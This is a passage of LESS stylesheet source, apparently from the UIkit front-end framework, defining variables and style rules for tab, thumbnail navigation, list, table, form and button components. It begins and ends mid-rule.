li:nth-child(n+2) > a {\n        margin-left: 0;\n        margin-top: @tab-margin-vertical;\n    }\n\n    .uk-tab-left > li.uk-active > a,\n    .uk-tab-right > li.uk-active > a { border-color: @tab-active-border; }\n\n    \/*\n     * Modifier: 'tab-left'\n     *\/\n\n    .uk-tab-left { border-right: @tab-border-width solid @tab-border; }\n    .uk-tab-left > li { margin-right: -@tab-border-width; }\n    .uk-tab-left > li > a {\n        border-bottom-width: @tab-border-width;\n        border-right-width: 0;\n    }\n    .uk-tab-left > li:not(.uk-active) > a:hover,\n    .uk-tab-left > li:not(.uk-active) > a:focus {\n        margin-bottom: 0;\n        margin-right: @tab-border-width;\n        padding-bottom: @tab-padding-vertical;\n        padding-right: @tab-padding-horizontal - @tab-border-width;\n    }\n    .uk-tab-left > li.uk-active > a { border-right-color: transparent; }\n\n    \/*\n     * Modifier: 'tab-right'\n     *\/\n\n    .uk-tab-right { border-left: @tab-border-width solid @tab-border; }\n    .uk-tab-right > li { margin-left: -@tab-border-width; }\n    .uk-tab-right > li > a {\n        border-bottom-width: @tab-border-width;\n        border-left-width: 0;\n    }\n    .uk-tab-right > li:not(.uk-active) > a:hover,\n    .uk-tab-right > li:not(.uk-active) > a:focus {\n        margin-bottom: 0;\n        margin-left: @tab-border-width;\n        padding-bottom: @tab-padding-vertical;\n        padding-left: @tab-padding-horizontal - @tab-border-width;\n    }\n    .uk-tab-right > li.uk-active > a { border-left-color: transparent; }\n\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-tab-misc;\n\n.hook-tab() {}\n.hook-tab-hover() {}\n.hook-tab-active() {}\n.hook-tab-disabled() {}\n.hook-tab-misc() {}\n\/\/ Name:            Thumbnav\n\/\/ Description:     Defines styles for a thumbnail navigation\n\/\/\n\/\/ Component:       `uk-thumbnav`\n\/\/\n\/\/ States:          `uk-active`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-thumbnav -->\n\/\/ <ul class=\"uk-thumbnav\">\n\/\/     <li class=\"uk-active\"><a href=\"\"><\/a><\/li>\n\/\/     <li><a href=\"\"><\/a><\/li>\n\/\/ <\/ul>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@thumbnav-margin-horizontal:                    10px;\n@thumbnav-margin-vertical:                      @thumbnav-margin-horizontal;\n\n@thumbnav-background:                           #fff;\n\n@thumbnav-opacity:                              0.7;\n@thumbnav-hover-opacity:                        1;\n@thumbnav-active-opacity:                       1;\n\n\n\/* ========================================================================\n   Component: Thumbnav\n ========================================================================== *\/\n\n\/*\n * 1. Gutter\n * 2. Remove default list style\n *\/\n\n.uk-thumbnav {\n    display: -ms-flexbox;\n    display: -webkit-flex;\n    display: flex;\n    -ms-flex-wrap: wrap;\n    -webkit-flex-wrap: wrap;\n    flex-wrap: wrap;\n    \/* 1 *\/\n    margin-left: -@thumbnav-margin-horizontal;\n    margin-top: -@thumbnav-margin-vertical;\n    \/* 2 *\/\n    padding: 0;\n    list-style: none;\n}\n\n\/*\n * 1. Space is allocated solely based on content dimensions\n * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied\n *\/\n\n.uk-thumbnav > * {\n    \/* 1 *\/\n    -ms-flex: none;\n    -webkit-flex: none;\n    flex: none;\n    \/* 2 *\/\n    padding-left: @thumbnav-margin-horizontal;\n    margin-top: @thumbnav-margin-vertical;\n}\n\n\/*\n * DEPRECATED IE9 Support\n *\/\n\n.uk-thumbnav:before,\n.uk-thumbnav:after {\n    content: \"\";\n    display: block;\n    overflow: hidden;\n}\n\n.uk-thumbnav:after { clear: both; }\n\n.uk-thumbnav > * { float: left; }\n\n\n\/* Items\n ========================================================================== *\/\n\n.uk-thumbnav > * > * {\n    display: block;\n    background: @thumbnav-background;\n    .hook-thumbnav;\n}\n\n.uk-thumbnav > * > * > img {\n    opacity: @thumbnav-opacity;\n    -webkit-transition: opacity 0.15s linear;\n    transition: opacity 0.15s linear;\n}\n\n\/*\n * Hover\n *\/\n\n.uk-thumbnav > * > :hover > img,\n.uk-thumbnav > * > :focus > img { opacity: @thumbnav-hover-opacity; }\n\n\/*\n * Active\n *\/\n\n.uk-thumbnav > .uk-active > * > img { opacity: @thumbnav-active-opacity; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-thumbnav-misc;\n\n.hook-thumbnav() {}\n.hook-thumbnav-misc() {}\n\n\/\/ Elements\n\/\/ Name:            List\n\/\/ Description:     Defines styles for ordered and unordered lists\n\/\/\n\/\/ Component:       `uk-list`\n\/\/\n\/\/ Modifiers:       `uk-list-line`\n\/\/                  `uk-list-striped`\n\/\/                  `uk-list-space`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@list-nested-padding-left:                      20px;\n\n@list-line-margin-top:                          5px;\n@list-line-border:                              #ddd;\n@list-line-border-width:                        1px;\n\n@list-striped-padding-vertical:                 5px;\n@list-striped-padding-horizontal:               5px;\n@list-striped-background:                       #f5f5f5;\n\n@list-space-margin-top:                         10px;\n\n\n\/* ========================================================================\n   Component: List\n ========================================================================== *\/\n\n.uk-list {\n    padding: 0;\n    list-style: none;\n}\n\n\/*\n * Micro clearfix to make list more robust\n *\/\n\n.uk-list > li:before,\n.uk-list > li:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-list > li:after { clear: both; }\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-list > li > :last-child { margin-bottom: 0; }\n\n\/*\n * Nested lists\n *\/\n\n.uk-list ul {\n    margin: 0;\n    padding-left: @list-nested-padding-left;\n    list-style: none;\n}\n\n\n\/* Modifier: `uk-list-line`\n ========================================================================== *\/\n\n.uk-list-line > li:nth-child(n+2) {\n    margin-top: @list-line-margin-top;\n    padding-top: @list-line-margin-top;\n    border-top: @list-line-border-width solid @list-line-border;\n    .hook-list-line;\n}\n\n\n\/* Modifier: `uk-list-striped`\n ========================================================================== *\/\n\n.uk-list-striped > li {\n    padding: @list-striped-padding-vertical @list-striped-padding-horizontal;\n    .hook-list-striped;\n}\n\n.uk-list-striped > li:nth-of-type(odd) { background: @list-striped-background; }\n\n\n\/* Modifier: `uk-list-space`\n ========================================================================== *\/\n\n.uk-list-space > li:nth-child(n+2) { margin-top: @list-space-margin-top; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-list-misc;\n\n.hook-list-line() {}\n.hook-list-striped() {}\n.hook-list-misc() {}\n\/\/ Name:            Description list\n\/\/ Description:     Defines styles for description lists\n\/\/\n\/\/ Component:       `uk-description-list`\n\/\/\n\/\/ Modifiers:       `uk-description-list-horizontal`\n\/\/                  `uk-description-list-line`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@description-list-horizontal-width:             160px;\n@description-list-horizontal-margin-left:       180px;\n\n@description-list-line-margin-top:              5px;\n@description-list-line-border-width:            1px;\n@description-list-line-border:                  #ddd;\n@description-list-line-color:                   #999;\n\n@description-list-line-font-weight:             normal;\n\n\n\/* ========================================================================\n   Component: Description list\n ========================================================================== *\/\n\n\n\/* Modifier: `uk-description-list-horizontal`\n ========================================================================== *\/\n\n\/* Tablet and bigger *\/\n@media (min-width: @breakpoint-medium) {\n\n    .uk-description-list-horizontal { overflow: hidden; }\n\n    .uk-description-list-horizontal > dt {\n        width: @description-list-horizontal-width;\n        float: left;\n        clear: both;\n        overflow: hidden;\n        text-overflow: ellipsis;\n        white-space: nowrap;\n    }\n\n    .uk-description-list-horizontal > dd { margin-left: @description-list-horizontal-margin-left; }\n}\n\n\n\/* Modifier: `uk-description-list-line`\n ========================================================================== *\/\n\n.uk-description-list-line > dt { font-weight: @description-list-line-font-weight; }\n\n.uk-description-list-line > dt:nth-child(n+2) {\n    margin-top: @description-list-line-margin-top;\n    padding-top: @description-list-line-margin-top;\n    border-top: @description-list-line-border-width solid @description-list-line-border;\n}\n\n.uk-description-list-line > dd { color: @description-list-line-color; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-description-list-misc;\n\n.hook-description-list-misc() {}\n\n\/\/ Name:            Table\n\/\/ Description:     Defines styles for tables\n\/\/\n\/\/ Component:       `uk-table`\n\/\/\n\/\/ Modifiers:       `uk-table-middle`\n\/\/                  `uk-table-striped`\n\/\/                  `uk-table-condensed`\n\/\/                  `uk-table-hover`\n\/\/\n\/\/ States:          `uk-active`\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@table-margin-vertical:                         15px;\n@table-padding-vertical:                        8px;\n@table-padding-horizontal:                      8px;\n\n@table-caption-color:                           #999;\n@table-caption-font-size:                       12px;\n\n@table-striped-background:                      #f5f5f5;\n\n@table-condensed-padding-vertical:              4px;\n@table-condensed-padding-horizontal:            8px;\n\n@table-hover-background:                        #EEE;\n\n@table-active-background:                       @table-hover-background;\n\n\n\/* ========================================================================\n   Component: Table\n ========================================================================== *\/\n\n\/*\n * 1. Remove most spacing between table cells.\n * 2. Block element behavior\n * 3. Style\n *\/\n\n.uk-table {\n    \/* 1 *\/\n    border-collapse: collapse;\n    border-spacing: 0;\n    \/* 2 *\/\n    width: 100%;\n    \/* 3 *\/\n    margin-bottom: @table-margin-vertical;\n}\n\n\/*\n * Add margin if adjacent element\n *\/\n\n* + .uk-table { margin-top: @table-margin-vertical; }\n\n.uk-table th,\n.uk-table td {\n    padding: @table-padding-vertical @table-padding-horizontal;\n    .hook-table;\n}\n\n\/*\n * Set alignment\n *\/\n\n.uk-table th { text-align: left; }\n.uk-table td { vertical-align: top; }\n\n.uk-table thead th { vertical-align: bottom; }\n\n\/*\n * Caption and footer\n *\/\n\n.uk-table caption,\n.uk-table tfoot {\n    font-size: @table-caption-font-size;\n    font-style: italic;\n}\n\n.uk-table caption {\n    text-align: left;\n    color: @table-caption-color;\n}\n\n\/*\n * Active State\n *\/\n\n.uk-table tbody tr.uk-active {\n    background: @table-active-background;\n    .hook-table-active;\n}\n\n\n\/* Sub-modifier: `uk-table-middle`\n ========================================================================== *\/\n\n.uk-table-middle,\n.uk-table-middle td { vertical-align: middle !important; }\n\n\n\/* Modifier: `uk-table-striped`\n ========================================================================== *\/\n\n.uk-table-striped tbody tr:nth-of-type(odd) {\n    background: @table-striped-background;\n    .hook-table-striped;\n}\n\n\n\/* Modifier: `uk-table-condensed`\n ========================================================================== *\/\n\n.uk-table-condensed td {\n    padding: @table-condensed-padding-vertical @table-condensed-padding-horizontal;\n    .hook-table-condensed;\n}\n\n\n\/* Modifier: `uk-table-hover`\n ========================================================================== *\/\n\n.uk-table-hover tbody tr:hover {\n    background: @table-hover-background;\n    .hook-table-hover;\n}\n\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-table-misc;\n\n.hook-table() {}\n.hook-table-active() {}\n.hook-table-striped() {}\n.hook-table-condensed() {}\n.hook-table-hover() {}\n.hook-table-misc() {}\n\/\/ Name:            Form\n\/\/ Description:     Defines styles for forms\n\/\/\n\/\/ Component:       `uk-form`\n\/\/\n\/\/ Sub-objects:     `uk-form-row`\n\/\/                  `uk-form-help-inline`\n\/\/                  `uk-form-help-block`\n\/\/                  `uk-form-label`\n\/\/                  `uk-form-controls`\n\/\/                  `uk-form-controls-condensed`\n\/\/                  `uk-form-icon`\n\/\/\n\/\/ Modifiers:       `uk-form-stacked`\n\/\/                  `uk-form-horizontal`\n\/\/\n\/\/ Sub-modifiers:   `uk-form-danger`\n\/\/                  `uk-form-success`\n\/\/                  `uk-form-small`\n\/\/                  `uk-form-large`\n\/\/                  `uk-form-blank`\n\/\/                  `uk-form-width-mini`\n\/\/                  `uk-form-width-small`\n\/\/                  `uk-form-width-medium`\n\/\/                  `uk-form-width-large`\n\/\/                  `uk-form-controls-text`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-form -->\n\/\/ <form class=\"uk-form\">\n\/\/     <div class=\"uk-form-row\">\n\/\/         <label class=\"uk-form-label\" for=\"form-input-1\"><\/label>\n\/\/         <div class=\"uk-form-controls\">\n\/\/             <input type=\"text\" id=\"form-input-1\" placeholder=\"Text\">\n\/\/         <\/div>\n\/\/     <\/div>\n\/\/ <\/form>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@form-height:                                   30px;\n@form-padding:                                  4px 6px;\n@form-border:                                   #ddd;\n@form-border-width:                             1px;\n@form-background:                               #fff;\n@form-color:                                    #444;\n\n@form-focus-border:                             #99baca;\n@form-focus-background:                         #f5fbfe;\n@form-focus-color:                              #444;\n\n@form-disabled-border:                          #ddd;\n@form-disabled-background:                      #f5f5f5;\n@form-disabled-color:                           #999;\n\n@form-placeholder-color:                        #999;\n\n@form-gutter:                                   15px;\n\n@form-legend-border:                            #ddd;\n@form-legend-border-width:                      1px;\n@form-legend-font-size:                         18px;\n@form-legend-line-height:                       30px;\n\n@form-small-height:                             25px;\n@form-large-height:                             40px;\n@form-small-padding:                            3px 3px;\n@form-large-padding:                            8px 6px;\n@form-small-font-size:                          12px;\n@form-large-font-size:                          16px;\n\n@form-danger-border:                            #dc8d99;\n@form-danger-background:                        #fff7f8;\n@form-danger-color:                             #d85030;\n\n@form-success-border:                           #8ec73b;\n@form-success-background:                       #fafff2;\n@form-success-color:                            #659f13;\n\n@form-blank-border:                             #ddd;\n@form-blank-border-style:                       dashed;\n\n@form-mini-width:                               40px;\n@form-small-width:                              130px;\n@form-medium-width:                             200px;\n@form-large-width:                              500px;\n\n@form-help-inline-margin-left:                  10px;\n@form-help-block-margin-top:                    5px;\n\n@form-controls-condensed-margin-vertical:       5px;\n\n@form-stacked-margin-bottom:                    5px;\n@form-stacked-font-weight:                      bold;\n\n@form-horizontal-label-width:                   200px;\n@form-horizontal-label-margin-top:              5px;\n@form-horizontal-controls-margin-left:          215px;\n@form-horizontal-controls-text-padding-top:     5px;\n\n@form-icon-width:                               30px;\n@form-icon-font-size:                           14px;\n@form-icon-color:                               #999;\n\n\n\/* ========================================================================\n   Component: Form\n ========================================================================== *\/\n\n\/*\n * 1. Define consistent box sizing.\n *    Default is `content-box` with following exceptions set to `border-box`\n *    `button`, `select`, `input[type=\"checkbox\"]` and `input[type=\"radio\"]`\n *    `input[type=\"search\"]` in Chrome, Safari and Opera\n *    `input[type=\"color\"]` in Firefox\n * 2. Address margins set differently in Firefox\/IE and Chrome\/Safari\/Opera.\n * 3. Remove `border-radius` in iOS.\n * 4. Correct `font` properties and `color` not being inherited.\n *\/\n\n.uk-form input,\n.uk-form select,\n.uk-form textarea {\n    \/* 1 *\/\n    box-sizing: border-box;\n    \/* 2 *\/\n    margin: 0;\n    \/* 3 *\/\n    border-radius: 0;\n    \/* 4 *\/\n    font: inherit;\n    color: inherit;\n}\n\n\/*\n * Address inconsistent `text-transform` inheritance which is only inherit in Firefox\n *\/\n\n.uk-form select { text-transform: none; }\n\n\/*\n * 1. Correct `font` properties not being inherited.\n * 2. Don't inherit the `font-weight` and use `bold` instead.\n * NOTE: Both declarations don't work in Chrome, Safari and Opera.\n *\/\n\n.uk-form optgroup {\n    \/* 1 *\/\n    font: inherit;\n    \/* 2 *\/\n    font-weight: bold;\n}\n\n\/*\n * Removes inner padding and border in Firefox 4+.\n *\/\n\n.uk-form input::-moz-focus-inner {\n    border: 0;\n    padding: 0;\n}\n\n\/*\n * Removes excess padding in IE 8\/9\/10.\n *\/\n\n.uk-form input[type=\"checkbox\"],\n.uk-form input[type=\"radio\"] { padding: 0; }\n\n\/*\n * Improves consistency of cursor style for clickable elements\n *\/\n\n.uk-form input[type=\"checkbox\"]:not(:disabled),\n.uk-form input[type=\"radio\"]:not(:disabled) { cursor: pointer; }\n\n\/*\n * Remove default style in iOS.\n *\/\n\n.uk-form textarea,\n.uk-form input:not([type]),\n.uk-form input[type=\"text\"],\n.uk-form input[type=\"password\"],\n.uk-form input[type=\"email\"],\n.uk-form input[type=\"url\"],\n.uk-form input[type=\"search\"],\n.uk-form input[type=\"tel\"],\n.uk-form input[type=\"number\"],\n.uk-form input[type=\"datetime\"] { -webkit-appearance: none; }\n\n\/*\n * Remove inner padding and search cancel button in Chrome, Safari and Opera on OS X.\n *\/\n\n.uk-form input[type=\"search\"]::-webkit-search-cancel-button,\n.uk-form input[type=\"search\"]::-webkit-search-decoration { -webkit-appearance: none; }\n\n\/*\n * Fix the cursor style for Chrome's increment\/decrement buttons. For certain\n * `font-size` values of the `input`, it causes the cursor style of the\n * decrement button to change from `default` to `text`.\n *\/\n\n.uk-form input[type=\"number\"]::-webkit-inner-spin-button,\n.uk-form input[type=\"number\"]::-webkit-outer-spin-button { height: auto; }\n\n\/*\n * Define consistent border, margin, and padding.\n *\/\n\n.uk-form fieldset {\n    border: none;\n    margin: 0;\n    padding: 0;\n}\n\n\/*\n * 1. Remove default vertical scrollbar in IE 8\/9\/10\/11.\n * 2. Improve readability and alignment in all browsers.\n *\/\n\n.uk-form textarea {\n    \/* 1 *\/\n    overflow: auto;\n    \/* 2 *\/\n    vertical-align: top;\n}\n\n\/*\n * Removes placeholder transparency in Firefox.\n *\/\n\n.uk-form ::-moz-placeholder { opacity: 1; }\n\n\/*\n * Removes `box-shadow` for invalid controls in Firefox.\n *\/\n\n.uk-form :invalid { box-shadow: none; }\n\n\/*\n * Vertical alignment\n *\/\n\n.uk-form input:not([type=\"radio\"]):not([type=\"checkbox\"]),\n.uk-form select { vertical-align: middle; }\n\n\n\/* Style\n ========================================================================== *\/\n\n\/*\n * Remove margin from the last-child\n *\/\n\n.uk-form > :last-child { margin-bottom: 0; }\n\n\/*\n * Controls\n * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`\n * 1. Must be `height` because `min-height` is not working in OSX\n * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports\n * 3. Vertical `padding` needed for `select` elements in Firefox\n * 4. Style\n *\/\n\n.uk-form select,\n.uk-form textarea,\n.uk-form input:not([type]),\n.uk-form input[type=\"text\"],\n.uk-form input[type=\"password\"],\n.uk-form input[type=\"datetime\"],\n.uk-form input[type=\"datetime-local\"],\n.uk-form input[type=\"date\"],\n.uk-form input[type=\"month\"],\n.uk-form input[type=\"time\"],\n.uk-form input[type=\"week\"],\n.uk-form input[type=\"number\"],\n.uk-form input[type=\"email\"],\n.uk-form input[type=\"url\"],\n.uk-form input[type=\"search\"],\n.uk-form input[type=\"tel\"],\n.uk-form input[type=\"color\"] {\n    \/* 1 *\/\n    height: @form-height;\n    \/* 2 *\/\n    max-width: 100%;\n    \/* 3 *\/\n    padding: @form-padding;\n    \/* 4 *\/\n    border: @form-border-width solid @form-border;\n    background: @form-background;\n    color: @form-color;\n    -webkit-transition: all 0.2s linear;\n    -webkit-transition-property: border, background, color, box-shadow, padding;\n    transition: all 0.2s linear;\n    transition-property: border, background, color, box-shadow, padding;\n    .hook-form;\n\n    \/\/ Focus state\n    &:focus {\n        border-color: @form-focus-border;\n        outline: 0;\n        background: @form-focus-background;\n        color: @form-focus-color;\n        .hook-form-focus;\n    }\n\n    \/\/ Disabled state\n    &:disabled {\n        border-color: @form-disabled-border;\n        background-color: @form-disabled-background;\n        color: @form-disabled-color;\n        .hook-form-disabled;\n    }\n}\n\n\/*\n * Placeholder\n *\/\n\n.uk-form :-ms-input-placeholder { color: @form-placeholder-color !important; }\n.uk-form ::-moz-placeholder { color: @form-placeholder-color; }\n.uk-form ::-webkit-input-placeholder { color: @form-placeholder-color; }\n\n.uk-form :disabled:-ms-input-placeholder { color: @form-disabled-color !important; }\n.uk-form :disabled::-moz-placeholder { color: @form-disabled-color; }\n.uk-form :disabled::-webkit-input-placeholder { color: @form-disabled-color; }\n\n\/*\n * Legend\n * 1. Behave like block element\n * 2. Correct `color` not being inherited in IE 8\/9\/10\/11.\n * 3. Remove padding\n * 4. `margin-bottom` is not working in Safari and Opera.\n *    Using `padding` and :after instead to create the border\n * 5. Style\n *\/\n\n.uk-form legend {\n    \/* 1 *\/\n    width: 100%;\n    \/* 2 *\/\n    border: 0;\n    \/* 3 *\/\n    padding: 0;\n    \/* 4 *\/\n    padding-bottom: @form-gutter;\n    \/* 5 *\/\n    font-size: @form-legend-font-size;\n    line-height: @form-legend-line-height;\n    .hook-form-legend;\n}\n\n\/*\n * 1. Fixes IE9\n *\/\n\n.uk-form legend:after {\n    content: \"\";\n    display: block;\n    border-bottom: @form-legend-border-width solid @form-legend-border;\n    \/* 1 *\/\n    width: 100%;\n}\n\n\n\/* Size modifiers\n * Higher specificity needed to override defaults\n ========================================================================== *\/\n\nselect.uk-form-small,\ntextarea.uk-form-small,\ninput[type].uk-form-small,\ninput:not([type]).uk-form-small {\n    height: @form-small-height;\n    padding: @form-small-padding;\n    font-size: @form-small-font-size;\n}\n\nselect.uk-form-large,\ntextarea.uk-form-large,\ninput[type].uk-form-large,\ninput:not([type]).uk-form-large  {\n    height: @form-large-height;\n    padding: @form-large-padding;\n    font-size: @form-large-font-size;\n}\n\n\n\/* Reset height\n * Must be after size modifiers\n ========================================================================== *\/\n\n.uk-form textarea,\n.uk-form select[multiple],\n.uk-form select[size] { height: auto; }\n\n\n\/* Validation states\n * Using !important to keep the selector simple\n ========================================================================== *\/\n\n\/*\n * Error state\n *\/\n\n.uk-form-danger {\n    border-color: @form-danger-border !important;\n    background: @form-danger-background !important;\n    color: @form-danger-color !important;\n    .hook-form-danger;\n}\n\n\/*\n * Success state\n *\/\n\n.uk-form-success  {\n    border-color: @form-success-border !important;\n    background: @form-success-background !important;\n    color: @form-success-color !important;\n    .hook-form-success;\n}\n\n\n\/* Style modifiers\n * Using !important to keep the selector simple\n ========================================================================== *\/\n\n\/*\n * Blank form\n *\/\n\n.uk-form-blank {\n    border-color: transparent !important;\n    border-style: @form-blank-border-style !important;\n    background: none !important;\n    .hook-form-blank;\n}\n\n.uk-form-blank:focus {\n    border-color: @form-blank-border !important;\n    .hook-form-blank-focus;\n}\n\n\n\/* Size sub-modifiers\n ========================================================================== *\/\n\n\/*\n * Fixed widths\n * Different widths for mini sized `input` and `select` elements\n *\/\n\ninput.uk-form-width-mini { width: @form-mini-width; }\nselect.uk-form-width-mini { width: (@form-mini-width + 25px); }\n.uk-form-width-small { width: @form-small-width; }\n.uk-form-width-medium { width: @form-medium-width; }\n.uk-form-width-large { width: @form-large-width; }\n\n\n\/* Sub-objects: `uk-form-row`\n * Groups labels and controls in rows\n ========================================================================== *\/\n\n\/*\n * Micro clearfix\n * Needed for `uk-form-horizontal` modifier\n *\/\n\n.uk-form-row:before,\n.uk-form-row:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-form-row:after { clear: both; }\n\n\/*\n * Vertical gutter\n *\/\n\n.uk-form-row + .uk-form-row { margin-top: @form-gutter; }\n\n\n\/* Help text\n * Sub-object: `uk-form-help-inline`, `uk-form-help-block`\n ========================================================================== *\/\n\n.uk-form-help-inline {\n    display: inline-block;\n    margin: 0 0 0 @form-help-inline-margin-left;\n}\n\n.uk-form-help-block { margin: @form-help-block-margin-top 0 0 0; }\n\n\n\/* Controls content\n * Sub-object: `uk-form-controls`, `uk-form-controls-condensed`\n ========================================================================== *\/\n\n\/*\n * Remove margins\n *\/\n\n.uk-form-controls > :first-child { margin-top: 0; }\n.uk-form-controls > :last-child { margin-bottom: 0; }\n\n\/*\n * Group controls and text into blocks with a small spacing between blocks\n *\/\n\n.uk-form-controls-condensed { margin: @form-controls-condensed-margin-vertical 0; }\n\n\n\/* Modifier: `uk-form-stacked`\n * Requires sub-object: `uk-form-label`\n ========================================================================== *\/\n\n.uk-form-stacked .uk-form-label {\n    display: block;\n    margin-bottom: @form-stacked-margin-bottom;\n    font-weight: @form-stacked-font-weight;\n    .hook-form-stacked-label;\n}\n\n\n\/* Modifier: `uk-form-horizontal`\n * Requires sub-objects: `uk-form-label`, `uk-form-controls`\n ========================================================================== *\/\n\n\/* Tablet portrait and smaller *\/\n@media (max-width: @breakpoint-medium-max) {\n\n    \/* Behave like `uk-form-stacked` *\/\n    .uk-form-horizontal .uk-form-label {\n        display: block;\n        margin-bottom: @form-stacked-margin-bottom;\n        font-weight: @form-stacked-font-weight;\n        .hook-form-stacked-label;\n    }\n\n}\n\n\/* Desktop and bigger *\/\n@media (min-width: @breakpoint-large) {\n\n    .uk-form-horizontal .uk-form-label {\n        width: @form-horizontal-label-width;\n        margin-top: @form-horizontal-label-margin-top;\n        float: left;\n        .hook-form-horizontal-label;\n    }\n\n    .uk-form-horizontal .uk-form-controls { margin-left: @form-horizontal-controls-margin-left; }\n\n    \/* Better vertical alignment if controls are checkboxes and radio buttons with text *\/\n    .uk-form-horizontal .uk-form-controls-text { padding-top: @form-horizontal-controls-text-padding-top; }\n\n}\n\n\n\/* Sub-object: `uk-form-icon`\n ========================================================================== *\/\n\n\/*\n * 1. Container width fits its content\n * 2. Create position context\n * 3. Prevent `inline-block` consequences\n *\/\n\n.uk-form-icon {\n    \/* 1 *\/\n    display: inline-block;\n    \/* 2 *\/\n    position: relative;\n    \/* 3 *\/\n    max-width: 100%;\n}\n\n\/*\n * 1. Make form element clickable through icon\n *\/\n\n.uk-form-icon > [class*='uk-icon-'] {\n    position: absolute;\n    top: 50%;\n    width: @form-icon-width;\n    margin-top: round(@form-icon-font-size \/ -2);\n    font-size: @form-icon-font-size;\n    color: @form-icon-color;\n    text-align: center;\n    \/* 1 *\/\n    pointer-events: none;\n}\n\n.uk-form-icon:not(.uk-form-icon-flip) > input { padding-left: @form-icon-width !important; }\n\n\/*\n * Sub-modifier: `uk-form-icon-flip`\n *\/\n\n.uk-form-icon-flip > [class*='uk-icon-'] { right: 0; }\n.uk-form-icon-flip > input { padding-right: @form-icon-width !important; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-form-misc;\n\n.hook-form() {}\n.hook-form-focus() {}\n.hook-form-disabled() {}\n.hook-form-legend() {}\n.hook-form-danger() {}\n.hook-form-success() {}\n.hook-form-blank() {}\n.hook-form-blank-focus() {}\n.hook-form-stacked-label() {}\n.hook-form-horizontal-label() {}\n.hook-form-misc() {}\n\n\n\/\/ Common\n\/\/ Name:            Button\n\/\/ Description:     Defines styles for buttons\n\/\/\n\/\/ Component:       `uk-button`\n\/\/\n\/\/ Sub-objects:     `uk-button-group`\n\/\/                  `uk-button-dropdown`\n\/\/\n\/\/ Modifiers:       `uk-button-primary`\n\/\/                  `uk-button-success`\n\/\/                  `uk-button-danger`\n\/\/                  `uk-button-link`\n\/\/                  `uk-button-mini`\n\/\/                  `uk-button-small`\n\/\/                  `uk-button-large`\n\/\/\n\/\/ States:          `uk-active`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-button-group -->\n\/\/ <div class=\"uk-button-group\">\n\/\/     <button class=\"uk-button\"><\/button>\n\/\/     <button class=\"uk-button\"><\/button>\n\/\/ <\/div>\n\/\/\n\/\/ <!-- uk-button-dropdown -->\n\/\/ <div class=\"uk-button-dropdown\" data-uk-dropdown>\n\/\/     <button class=\"uk-button\"><\/button>\n\/\/     <div class=\"uk-dropdown uk-dropdown-small\">\n\/\/         <ul class=\"uk-nav uk-nav-dropdown\">\n\/\/             <li><a href=\"\"><\/a><\/li>\n\/\/         <\/ul>\n\/\/     <\/div>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@button-height:                                 30px;\n@button-mini-height:                            20px;\n@button-small-height:                           25px;\n@button-large-height:                           40px;\n\n@button-line-height:                            30px;\n@button-mini-line-height:                       20px;\n@button-small-line-height:                      25px;\n@button-large-line-height:                      40px;\n\n@button-mini-font-size:                         11px;\n@button-small-font-size:                        12px;\n@button-large-font-size:                        16px;\n\n@button-padding-horizontal:                     12px;\n@button-mini-padding-horizontal:                6px;\n@button-small-padding-horizontal:               10px;\n@button-large-padding-horizontal:               15px;\n\n@button-font-size:                              1rem;\n@button-background:                             #eee;\n@button-color:                                  #444;\n@button-hover-background:                       #f5f5f5;\n@button-hover-color:                            #444;\n@button-active-background:                      #ddd;\n@button-active-color:                           #444;\n\n@button-primary-background:                     #00a8e6;\n@button-primary-color:                          #fff;\n@button-primary-hover-background:               #35b3ee;\n@button-primary-hover-color:                    #fff;\n@button-primary-active-background:              #0091ca;\n@button-primary-active-color:                   #fff;\n\n@button-success-background:                     #8cc14c;\n@button-success-color:                          #fff;\n@button-success-hover-background:               #8ec73b;\n@button-success-hover-color:                    #fff;\n@button-success-active-background:              #72ae41;\n@button-success-active-color:                   #fff;\n\n@button-danger-background:                      #da314b;\n@button-danger-color:                           #fff;\n@button-danger-hover-background:                #e4354f;\n@button-danger-hover-color:                     #fff;\n@button-danger-active-background:               #c91032;\n@button-danger-active-color:                    #fff;\n\n@button-disabled-background:                    #f5f5f5;\n@button-disabled-color:                         #999;\n\n@button-link-color:                             #07D;\n@button-link-hover-color:                       #059;\n@button-link-hover-text-decoration:             underline;\n@button-link-disabled-color:                    #999;\n\n\n\/* ========================================================================\n   Component: Button\n ========================================================================== *\/\n\n\/*\n * Removes inner padding and border in Firefox 4+.\n *\/\n\n.uk-button::-moz-focus-inner {\n    border: 0;\n    padding: 0;\n}\n\n\/*\n * 1. Correct inability to style clickable `input` types in iOS.\n * 2. Remove margins in Chrome, Safari and Opera.\n * 3. Remove borders for `button`.\n * 4. Address `overflow` set to `hidden` in IE 8\/9\/10\/11.\n * 5. Correct `font` properties and `color` not being inherited for `button`.\n * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE\n * 7. Style\n * 8. `line-height` is used to create a height\n * 9. `min-height` is necessary for `input` elements in Firefox and Opera because `line-height` is not working.\n * 10. Reset button group whitespace hack\n * 11. Required for `a`.\n *\/\n\n.uk-button {\n    \/* 1 